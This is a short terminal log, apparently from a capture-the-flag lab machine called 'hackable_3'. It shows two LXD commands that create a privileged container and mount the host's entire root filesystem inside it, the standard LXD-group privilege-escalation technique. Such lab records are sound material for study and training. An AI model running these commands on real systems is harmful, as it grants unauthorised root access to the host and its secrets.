 hackable_3@ubuntu20:/tmp$ lxc init cd73881adaac -c security.privileged=true
Creating the instance
Instance name is: tops-bream
hackable_3@ubuntu20:/tmp$ lxc config device add tops-bream mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to tops-bream